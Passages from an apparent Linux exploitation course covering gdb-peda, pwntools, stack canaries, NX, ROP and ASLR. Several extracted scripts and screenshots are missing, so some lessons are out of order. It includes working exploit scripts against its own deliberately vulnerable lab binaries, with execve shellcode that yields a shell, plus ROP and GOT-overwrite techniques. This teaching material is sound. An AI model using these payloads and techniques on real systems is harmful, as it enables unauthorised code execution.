In the following stack diagram, an additional stack canary is added right after the buffer. The valid value of this stack canary is 0x01efcdab.
Now, the attacker attempts their exploit with the standard payload again. The stack diagram looks like this after the read:
Notice that the stack canary has been overwritten and corrupted by the padding of 'A's (0x41). The value of the canary is now 0x41414141. Before the function returns, the canary is xored against the value of the 'master' canary. If the result is 0, implying equality, then the function is allowed to return. Otherwise, the program terminates itself. In this case, the program fails the check, prints a warning message, and exits.
Thus, the attacker is not even able to redirect control flow and the exploit fails.
How high-level types translate to raw bytes. In assembly, there are no special "types", as it's all just bytes in memory or registers
Memory Errors
Position Independent Executables/Code (PIE/PIC) - ASLR can easily randomize the location of some memory segments like the stack and heap. Moving segments containing code around requires that code be compiled as position independent. For awhile this left significant room for attackers to bypass ASLR simply by reusing code in shared libraries or within the main executable which wouldn't be randomized. Now almost all shared libraries will be compiled as PIC which severely reduces that attack surface, and sensitive executables such as those exposed on the network will be compiled with PIE.
Now, play with the binaries in /vagrant/lessons/8_aslr/build/. You should notice that the addresses the objects are mapped at are more or less constant.
ASLR Turned On
Now, turn on the ASLR.
Before repeating the previous steps on the binaries again, take a look at the output from checksec.
Notice that the last two have PIE enabled. PIE stands for Position Independent Executable. Do you notice any interesting about the results when running these binaries with ASLR turned on?
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <dlfcn.h>
#include <unistd.h>
int main() {
puts("This program helps visualise where libc is loaded.\n");
int pid = getpid();
char command[500];
puts("Memory Layout: ");
sprintf(command, "cat /proc/%d/maps", pid);
system(command);
puts("\nFunction Addresses: ");
printf("System@libc 0x%lx\n", dlsym(RTLD_NEXT, "system"));
printf("PID: %d\n", pid);
}
Enabling NX
Let's start increasing protections on the binaries we play with. We can start simple by only enabling the NX protection on the binaries we compile. For this section we will take a look at the following binary compiled from the following source code.
Since the binary is not big enough to give us a decent number of ROP gadgets, we will cheat a bit and compile the binary as a statically linked ELF. This should include library code in the final executable and bulk up the size of the binary. We also mark the writable regions of memory as non-executable.
We can verify that the binary has the NX protection enabled by using the checksec script. We can also check that the file is statically compiled with file.
Obtaining EIP Control
First of all, we need to determine the offsets for EIP control. For the sake of brevity, I will use the offset of 148 bytes. When you follow along in the lesson, please do try obtaining the offset yourself. A rough skeleton exploit script is given as follows:
Running the script and attach gdb to the process allows us to verify that the EIP control works.
Code Gadgets
Now, let's take a step back and think about how to proceed from this point. We cannot use the previous strategy of placing shellcode on the stack and jumping to it because the stack is now non-executable. One possible technique we can use is to reuse existing code in the binary.
If you have gone through the pre-requisite watching, you may realise that these snippets of useful code sequences that end in ret instructions are useful to construct a ROP chain. Some of these sequences might look like the following:
These are called gadgets. We can automate searching for these gadgets using a tool called ROPgadget.
Now, some combination of a subset of these 12307 gadgets should surely yield us a shell. Before we start mixing and matching, lets take an aside to discuss Linux syscalls.
Linux Syscalls
Linux system calls or syscalls are interfaces between the user space application and the Linux kernel. Functionality performed by the Linux kernel can be invoked by placing parameters into the right registers and passing control to the interrupt vector 0x80 using the int 0x80 opcode. Typically, this is not done by the program directly but by calling glibc wrappers.
We will not go too deep into describing how the system calls work and go straight to the system call that interests us the most: execve. The execve system call runs an executable file within the context of the current process.
If we take a look at the libc function, we get the following signature:
int execve(char const *path, char const *argv[], char const *envp[]);
Typically, we invoke this function in the following manner to spawn shells.
execve("/bin/sh", {0}, {0})
If we take a look at the syscall reference located here, we can see that some parameters are expected in the eax, ebx, ecx, and edx registers.
eax - holds the number of the syscall to be called
ebx - a pointer to the string containing the file name to be executed
ecx - a pointer to the array of string pointers representing argv
edx - a pointer to the array of string pointers representing envp
For our purposes, the value that each of the registers should contain are:
Generating the ROP Chain
Automatically finding the ROP gadgets to perform the execve syscall can be done by ROPgadget. It actually even generates the the output as a python script that you can embed into the skeleton.
Integrating the generated code is as easy as copy and pasting into the final exploit.
When we run the exploit, we get our shell.
Exercises
6.1 Using Ropper to Generate ROP Chains
There are alternative tools to ROPgadget that perform gadget searching and automatic chain generation. One such tool is ropper. You can generate an execve rop chain with the following command.
However, using this payload in a modified script does not work. Can you figure out why and fix it?
Our first simple example is the following:
The program is vulnerable in two ways:
It provides an information leak opportunity when the now_playing.album pointer is overwritten and the album name is printed.
It provides a write what where primitive when the now_playing.album pointer is overwritten and input is provided to the second prompt.
Running the binary:
It's a little screwy but nothing that fancy yet. Let's begin by trying to achieve the first vulnerable condition (arbitrary read). First, we can take an easy to spot target to leak. We can use the "This is a Jukebox" string. First, we need to figure out its address.
Now, here's a skeleton exploit that will demonstrate the leaking of that string.
Testing it out:
See the "(This is a Jukebox)"? That means it worked. Now, what we are most interested in are mostly pointers. So let's make a small addition that would parse the leak and transform it into a nice number for us.
Running it:
Awesome, now we can begin thinking about our exploit.
GOT Overwrite Strategy
At the moment, we do not have a target to leak and to overwrite. We must be careful to pick a suitable one because the information leak and arbitrary write has to be performed on the same address. Additionally, the write has to result in EIP control at some point of the program's execution since we do not have that yet.
If we take a look at the source code again, the following function is called last:
Interestingly, this is perfect for our uses. If we leak the address of puts in libc, we can calculate the address of the libc base and subsequently, the address of the system function. Also, once we have that, we can write the address of the system function into the puts@got entry so that when this final line executes, it will actually execute:
Which means that system will be called with a parameter that we control! How convenient!
Writing the Exploit
First, let's see if we can leak the address of puts@got. First, we need the address.
Now, we can modify our earlier iterations of the exploit.
Running the script gives us a sanity check that we are reading the right thing.
Now, let's try and get EIP control. This should be as simple as sending four bytes.
It works, the program crashed at 0xdeadc0de.
Let's gather our offsets and we can write our final exploit script.
Final exploit script:
Getting our shell:
Exercises
Ex 10.1: Event 1
After the mistakes of the previous Event, Kaizen has decided to secure his system. Can you find a way to exploit the new binary?
amon@bethany:~/sproink/linux-exploitation-course$ vagrant up
Bringing machine 'default' up with 'virtualbox' provider...
==> default: Importing base box 'ubuntu/xenial64'...
==> default: Matching MAC address for NAT networking...
==> default: Checking if box 'ubuntu/xenial64' is up to date...
==> default: Setting the name of the VM: linux-exploitation-course_default_1483872823092_95278
==> default: Clearing any previously set network interfaces...
==> default: Preparing network interfaces based on configuration...
default: Adapter 1: nat
==> default: Forwarding ports...
default: 22 (guest) => 2222 (host) (adapter 1)
==> default: Running 'pre-boot' VM customizations...
==> default: Booting VM...
==> default: Waiting for machine to boot. This may take a few minutes...
default: SSH address: 127.0.0.1:2222
default: SSH username: ubuntu
default: SSH auth method: password
default:
default: Inserting generated public key within guest...
default: Removing insecure key from the guest if it's present...
default: Key inserted! Disconnecting and reconnecting using new SSH key...
... snip ...
amon@bethany:~/linux-exploitation-course$ vagrant ssh
Welcome to Ubuntu 16.04.1 LTS (GNU/Linux 4.4.0-57-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Get cloud support with Ubuntu Advantage Cloud Guest:
http://www.ubuntu.com/business/services/cloud
0 packages can be updated.
0 updates are security updates.
ubuntu@ubuntu-xenial:~$ ls -la
total 28
drwxr-xr-x 4 ubuntu ubuntu 4096 Jan 8 10:54 .
drwxr-xr-x 3 root root 4096 Jan 8 10:54 ..
-rw-r--r-- 1 ubuntu ubuntu 220 Aug 31 2015 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Aug 31 2015 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Jan 8 10:54 .cache
-rw-r--r-- 1 ubuntu ubuntu 655 Jun 24 2016 .profile
drwx------ 2 ubuntu ubuntu 4096 Jan 8 10:54 .ssh
-rw-r--r-- 1 ubuntu ubuntu 0 Jan 8 10:54 .sudo_as_admin_successful
ubuntu@ubuntu-xenial:~$
ubuntu@ubuntu-xenial:/vagrant$ ./builddocker.sh
Building lessons/3_intro_to_tools/services/gdbreversing
Sending build context to Docker daemon 16.38 kB
Step 1 : FROM ubuntu:latest
---> 104bec311bcd
... snip ...
Step 17 : CMD /usr/sbin/xinetd -d
---> Using cache
---> 257fc44d2439
Successfully built 257fc44d2439
ubuntu@ubuntu-xenial:/vagrant$ ./deploydocker.sh
Stopping all docker containers.
b70d9d49b7b9
... snip ...
432be332c15e037a3b0c2bc7465db673e8777bce0b0fe823cfbc8161eeeaf066
ubuntu@ubuntu-xenial:/vagrant$
D:\linux-exploitation-course>vagrant ssh
`ssh` executable not found in any directories in the %PATH% variable. Is an
SSH client installed? Try installing Cygwin, MinGW or Git, all of which
contain an SSH client. Or use your favorite SSH client with the following
authentication information shown below:
Host: 127.0.0.1
Port: 2222
Username: ubuntu
Private key:
D:/linux-exploitation-course/.vagrant/machines/default/virtualbox/private_key
ubuntu@ubuntu-xenial:/vagrant/lessons/4_classic_exploitation/build$ checksec ./1_vulnerable
[*] '/vagrant/lessons/4_classic_exploitation/build/1_vulnerable'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE
ubuntu@ubuntu-xenial:/vagrant/lessons/4_classic_exploitation/build$ gdb ./1_vulnerable
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./1_vulnerable...(no debugging symbols found)...done.
gdb-peda$ pattern_create 100
'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL'
gdb-peda$ r
Starting program: /vagrant/lessons/4_classic_exploitation/build/1_vulnerable
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x65 ('e')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fc8870 --> 0x0
ESI: 0xf7fc7000 --> 0x1b1db0
EDI: 0xf7fc7000 --> 0x1b1db0
EBP: 0x44414128 ('(AAD')
ESP: 0xffffd5f0 ("A)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
EIP: 0x413b4141 ('AA;A')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x413b4141
[------------------------------------stack-------------------------------------]
0000| 0xffffd5f0 ("A)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0004| 0xffffd5f4 ("EAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0008| 0xffffd5f8 ("AA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0012| 0xffffd5fc ("AFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0016| 0xffffd600 ("bAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0020| 0xffffd604 ("AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0024| 0xffffd608 ("AcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
0028| 0xffffd60c ("2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AAL")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x413b4141 in ?? ()
gdb-peda$ pattern_offset 0x413b4141
1094402369 found at offset: 28
gdb-peda$
#!/usr/bin/python
from pwn import *
def main():
# Start a process
p = process("../build/1_vulnerable")
# Create payload
ret_address = 0x41424344
payload = "A"*28 + p32(ret_address)
payload = payload.ljust(100, "\x00")
# Print the process id
raw_input(str(p.proc.pid))
# Send the payload to the binary
p.send(payload)
# Pass interaction back to the user
p.interactive()
if __name__ == "__main__":
main()
gdb-peda$ attach 9639
Attaching to process 9639
Reading symbols from /vagrant/lessons/4_classic_exploitation/build/1_vulnerable...(no debugging symbols found)...done.
Reading symbols from /lib/i386-linux-gnu/libc.so.6...(no debugging symbols found)...done.
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...done.
gdb-peda$ c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x21 ('!')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fc8870 --> 0x0
ESI: 0xf7fc7000 --> 0x1b1db0
EDI: 0xf7fc7000 --> 0x1b1db0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd640 --> 0x0
EIP: 0x41424344 ('DCBA')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41424344
[------------------------------------stack-------------------------------------]
0000| 0xffffd640 --> 0x0
0004| 0xffffd644 --> 0x0
0008| 0xffffd648 --> 0x0
0012| 0xffffd64c --> 0x0
0016| 0xffffd650 --> 0x0
0020| 0xffffd654 --> 0x0
0024| 0xffffd658 --> 0x0
0028| 0xffffd65c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41424344 in ?? ()
gdb-peda$
#!/usr/bin/python
from pwn import *
def main():
# Start a process
p = process("../build/1_vulnerable")
# Create payload
ret_address = 0xffffd5f0 + 28 + 4
payload = "A"*28 + p32(ret_address)
payload = payload.ljust(100, "\xcc")
# Print the process id
raw_input(str(p.proc.pid))
# Send the payload to the binary
p.send(payload)
# Pass interaction back to the user
p.interactive()
if __name__ == "__main__":
main()
gdb-peda$ attach 9675
Attaching to process 9675
Reading symbols from /vagrant/lessons/4_classic_exploitation/build/1_vulnerable...(no debugging symbols found)...done.
Reading symbols from /lib/i386-linux-gnu/libc.so.6...(no debugging symbols found)...done.
Reading symbols from /lib/ld-linux.so.2...(no debugging symbols found)...done.
gdb-peda$ c
Continuing.
Program received signal SIGTRAP, Trace/breakpoint trap.
[----------------------------------registers-----------------------------------]
EAX: 0x65 ('e')
EBX: 0x0
ECX: 0xffffffff
EDX: 0xf7fc8870 --> 0x0
ESI: 0xf7fc7000 --> 0x1b1db0
EDI: 0xf7fc7000 --> 0x1b1db0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd610 --> 0xcccccccc
EIP: 0xffffd611 --> 0xcccccccc
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
=> 0xffffd611: int3
0xffffd612: int3
0xffffd613: int3
0xffffd614: int3
[------------------------------------stack-------------------------------------]
0000| 0xffffd610 --> 0xcccccccc
0004| 0xffffd614 --> 0xcccccccc
0008| 0xffffd618 --> 0xcccccccc
0012| 0xffffd61c --> 0xcccccccc
0016| 0xffffd620 --> 0xcccccccc
0020| 0xffffd624 --> 0xcccccccc
0024| 0xffffd628 --> 0xcccccccc
0028| 0xffffd62c --> 0xcccccccc
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGTRAP
0xffffd611 in ?? ()
gdb-peda$
#!/usr/bin/python
from pwn import *
def main():
# Start a process
p = process("../build/1_vulnerable")
# Create payload
ret_address = 0xffffd620 + 28 + 4
shellcode = ("\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b" +
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd" +
"\x80\xe8\xdc\xff\xff\xff/bin/sh")
payload = "A"*28 + p32(ret_address)
padding_len = 100 - len(payload) - len(shellcode)
payload += "\x90" * padding_len + shellcode
# Send the payload to the binary
p.send(payload)
# Pass interaction back to the user
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/4_classic_exploitation/scripts$ python 3_final.py
[+] Starting local process '../build/1_vulnerable': Done
[*] Switching to interactive mode
AAAAAAAAAAAAAAAAAAAAAAAAAAAA@��\xff\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90��^\x891��F\x07\x89F\x0c\xb0\x0b\x89��\x8dV\x0c̀1ۉ�@̀���\xff\xff/bin/sh
$ ls -la
total 20
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 11 23:10 .
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 11 23:00 ..
-rw-rw-r-- 1 ubuntu ubuntu 462 Jan 11 22:00 1_skeleton.py
-rw-rw-r-- 1 ubuntu ubuntu 471 Jan 11 22:40 2_stackjump.py
-rw-rw-r-- 1 ubuntu ubuntu 697 Jan 11 23:10 3_final.py
$
[*] Stopped program '../build/1_vulnerable'
ubuntu@ubuntu-xenial:/vagrant/lessons/4_classic_exploitation/scripts$
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ ./1_sample
Hello, I am a sample program.
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ gdb ./1_sample
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./1_sample...(no debugging symbols found)...done.
gdb-peda$ r
Starting program: /vagrant/lessons/3_intro_to_tools/build/1_sample
Hello, I am a sample program.
[Inferior 1 (process 11030) exited normally]
Warning: not running or target is remote
gdb-peda$
gdb-peda$ peda
PEDA - Python Exploit Development Assistance for GDB
For latest update, check peda project page: https://github.com/longld/peda/
List of "peda" subcommands, type the subcommand to invoke it:
aslr -- Show/set ASLR setting of GDB
asmsearch -- Search for ASM instructions in memory
assemble -- On the fly assemble and execute instructions using NASM
checksec -- Check for various security options of binary
cmpmem -- Compare content of a memory region with a file
context -- Display various information of current execution context
context_code -- Display nearby disassembly at $PC of current execution context
context_register -- Display register information of current execution context
context_stack -- Display stack of current execution context
crashdump -- Display crashdump info and save to file
deactive -- Bypass a function by ignoring its execution (eg sleep/alarm)
distance -- Calculate distance between two addresses
dumpargs -- Display arguments passed to a function when stopped at a call instruction
tracecall -- Trace function calls made by the program
... snip ...
traceinst -- Trace specific instructions executed by the program
unptrace -- Disable anti-ptrace detection
utils -- Miscelaneous utilities from utils module
vmmap -- Get virtual mapping address ranges of section(s) in debugged process
waitfor -- Try to attach to new forked process; mimic "attach -waitfor"
xinfo -- Display detail information of address/registers
xormem -- XOR a memory region with a key
xprint -- Extra support to GDB's print command
xrefs -- Search for all call/data access references to a function/variable
xuntil -- Continue execution until an address or function
Type "help" followed by subcommand for full documentation.
gdb-peda$
gdb-peda$ vmmap 0x00601000
Start End Perm Name
0x00601000 0x00602000 rw-p
/vagrant/lessons/3_intro_to_tools/build/1_sample
gdb-peda$
gdb-peda$ find /bin/sh
Searching for '/bin/sh' in: None ranges
Found 1 results, display max 1 items:
libc : 0x7ffff7b9a177 --> 0x68732f6e69622f ('/bin/sh')
gdb-peda$
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ ipython
Python 2.7.12 (default, Nov 19 2016, 06:48:10)
Type "copyright", "credits" or "license" for more information.
IPython 5.1.0 -- An enhanced Interactive Python.
? -> Introduction and overview of IPython's features.
%quickref -> Quick reference.
help -> Python's own help system.
object? -> Details about 'object', use 'object??' for extra details.
In [1]: from pwn import *
In [2]:
In [4]: p32?
Signature: p32(*a, **kw)
Docstring:
p32(number, sign, endian, ...) -> str
Packs an 32-bit integer
Arguments:
number (int): Number to convert
endianness (str): Endianness of the converted integer ("little"/"big")
sign (str): Signedness of the converted integer ("unsigned"/"signed")
kwargs (dict): Arguments passed to context.local(), such as
``endian`` or ``signed``.
Returns:
The packed number as a string
File: /usr/local/lib/python2.7/dist-packages/pwnlib/context/__init__.py
Type: function
In [5]: p32(0x41424344)
Out[5]: 'DCBA'
In [6]:
#!/usr/bin/python
from pwn import *
def main():
pass
if __name__ == '__main__':
main()
#!/usr/bin/python
from pwn import *
def main():
p = process("/bin/sh")
p.interactive()
if __name__ == '__main__':
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ python 2_shellsample.py
[+] Starting local process '/bin/sh': Done
[*] Switching to interactive mode
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),110(lxd)
$
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ pwn -h
usage: pwn [-h]
{asm,checksec,constgrep,cyclic,disasm,elfdiff,elfpatch,errno,hex,phd,pwnstrip,scramble,shellcraft,unhex,update}
...
Pwntools Command-line Interface
positional arguments:
{asm,checksec,constgrep,cyclic,disasm,elfdiff,elfpatch,errno,hex,phd,pwnstrip,scramble,shellcraft,unhex,update}
asm Assemble shellcode into bytes
checksec Check binary security settings
constgrep Looking up constants from header files. Example:
constgrep -c freebsd -m ^PROT_ '3 + 4'
cyclic Cyclic pattern creator/finder
disasm Disassemble bytes into text format
elfdiff Compare two ELF files
elfpatch Patch an ELF file
errno Prints out error messages
hex Hex-encodes data provided on the command line or stdin
phd Pwnlib HexDump
pwnstrip Strip binaries for CTF usage
scramble Shellcode encoder
shellcraft Microwave shellcode -- Easy, fast and delicious
unhex Decodes hex-encoded data provided on the command line
or via stdin.
update Check for pwntools updates
optional arguments:
-h, --help show this help message and exit
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ ./2_interactive
Welcome to the Super Secure Shell
Password: HelloWorld?
Incorrect password!
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
void give_shell() {
system("/bin/sh");
}
int main() {
// Disable buffering on stdin and stdout to make network connections better.
setvbuf(stdin, NULL, _IONBF, 0);
setvbuf(stdout, NULL, _IONBF, 0);
char * password = "TheRealPassword";
char user_password[200];
puts("Welcome to the Super Secure Shell");
printf("Password: ");
scanf("%199s", user_password);
if (strcmp(password, user_password) == 0) {
puts("Correct password!");
give_shell();
}
else {
puts("Incorrect password!");
}
}
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ ./2_interactive
Welcome to the Super Secure Shell
Password: TheRealPassword
Correct password!
$ id
uid=1000(ubuntu) gid=1000(ubuntu) groups=1000(ubuntu),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),110(lxd),999(docker)
$ exit
#!/usr/bin/python
from pwn import *
def main():
# Start a local process
p = process("../build/2_interactive")
# Get rid of the prompt
data1 = p.recvrepeat(0.2)
log.info("Got data: %s" % data1)
# Send the password
p.sendline("TheRealPassword")
# Check for success or failure
data2 = p.recvline()
log.info("Got data: %s" % data2)
if "Correct" in data2:
# Hand interaction over to the user if successful
log.success("Success! Enjoy your shell!")
p.interactive()
else:
log.failure("Password was incorrect.")
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ python 3_interactive.py
[+] Starting local process '../build/2_interactive': Done
[*] Got data: Welcome to the Super Secure Shell
Password:
[*] Got data: Correct password!
[+] Success! Enjoy your shell!
[*] Switching to interactive mode
$ ls -la
total 20
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 11 12:28 .
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 11 12:04 ..
-rw-rw-r-- 1 ubuntu ubuntu 98 Jan 10 11:36 1_template.py
-rw-rw-r-- 1 ubuntu ubuntu 136 Jan 10 11:56 2_shellsample.py
-rw-rw-r-- 1 ubuntu ubuntu 570 Jan 11 12:28 3_interactive.py
$
[*] Interrupted
[*] Stopped program '../build/2_interactive'
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ screen -ls
There is a screen on:
5371.pts-0.ubuntu-xenial (01/11/2017 01:04:01 PM) (Detached)
1 Socket in /var/run/screen/S-ubuntu.
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ nc localhost 1330
Welcome to the Super Secure Shell
Password: Hello
Incorrect password!
#!/usr/bin/python
from pwn import *
def main():
# Start a local process
#p = process("../build/2_interactive")
p = remote("localhost", 1330)
# Get rid of the prompt
data1 = p.recvrepeat(0.2)
log.info("Got data: %s" % data1)
# Send the password
p.sendline("TheRealPassword")
# Check for success or failure
data2 = p.recvline()
log.info("Got data: %s" % data2)
if "Correct" in data2:
# Hand interaction over to the user if successful
log.success("Success! Enjoy your shell!")
p.interactive()
else:
log.failure("Password was incorrect.")
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ python 4_networked.py
[+] Opening connection to localhost on port 1330: Done
[*] Got data: Welcome to the Super Secure Shell
Password:
[*] Got data: Correct password!
[+] Success! Enjoy your shell!
[*] Switching to interactive mode
$ ls -la
total 40
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 10 12:06 .
drwxrwxr-x 1 ubuntu ubuntu 4096 Jan 11 13:21 ..
-rwxrwxr-x 1 ubuntu ubuntu 8608 Jan 9 21:00 1_sample
-rwxrwxr-x 1 ubuntu ubuntu 9064 Jan 9 21:00 2_interactive
-rw------- 1 ubuntu ubuntu 501 Jan 10 12:06 .gdb_history
-rw-rw-r-- 1 ubuntu ubuntu 12 Jan 10 12:02 peda-session-1_sample.txt
$
[*] Closed connection to localhost port 1330
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ ./3_reversing
Name: This is a Name
Token: AAAA
Submitted Name: This is a Name
Submitted Token: 0x41414141
Incorrect credentials.
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/build$ ltrace ./3_reversing
__libc_start_main(0x4007b1, 1, 0x7ffed30e1418, 0x4008f0 <unfinished ...>
setvbuf(0x7f661ca358e0, 0, 2, 0) = 0
setvbuf(0x7f661ca36620, 0, 2, 0) = 0
printf("Name: "Name: ) = 6
read(0This is a Name
, "This is a Name\n", 63) = 15
printf("Token: "Token: ) = 7
read(0AAAA
, "AAAA", 4) = 4
printf("Submitted Name: %s\n", "This is a Name\n"Submitted Name: This is a Name
) = 32
printf("Submitted Token: 0x%x\n", 0x41414141Submitted Token: 0x41414141
) = 28
strcmp("Santo & Johnny", "This is a Name\n") = -1
puts("Incorrect credentials."Incorrect credentials.
) = 23
+++ exited (status 0) +++
#!/usr/bin/python
from pwn import *
def main():
# Start a new process
p = process("../build/3_reversing")
# Name and Token
name = "Test Name".ljust(63, "\x00")
token = 0x41414141
# Print pid
raw_input(str(p.proc.pid))
# Send name and token
p.send(name)
p.send(p32(token))
# Start an interactive session
p.interactive()
if __name__ == "__main__":
main()
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ python 5_gdb.py
[+] Starting local process '../build/3_reversing': Done
5652
ubuntu@ubuntu-xenial:/vagrant/lessons/3_intro_to_tools/scripts$ sudo gdb
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word".
gdb-peda$ attach 5652
Attaching to process 5652
Reading symbols from /vagrant/lessons/3_intro_to_tools/build/3_reversing...(no debugging symbols found)...done.
Reading symbols from /lib/x86_64-linux-gnu/libc.so.6...Reading symbols from /usr/lib/debug//lib/x86_64-linux-gnu/libc-2.23.so...done.
done.
Reading symbols from /lib64/ld-linux-x86-64.so.2...Reading symbols from /usr/lib/debug//lib/x86_64-linux-gnu/ld-2.23.so...done.
done.
[----------------------------------registers-----------------------------------]
RAX: 0xfffffffffffffe00
RBX: 0x0
RCX: 0x7f2156e17680 (<__read_nocancel+7>: cmp rax,0xfffffffffffff001)
RDX: 0x3f ('?')
RSI: 0x7ffc16545500 --> 0x0
RDI: 0x0
RBP: 0x7ffc16545550 --> 0x4008f0 (<__libc_csu_init>: push r15)
RSP: 0x7ffc165454e8 --> 0x400844 (<main+147>: mov edi,0x40098a)
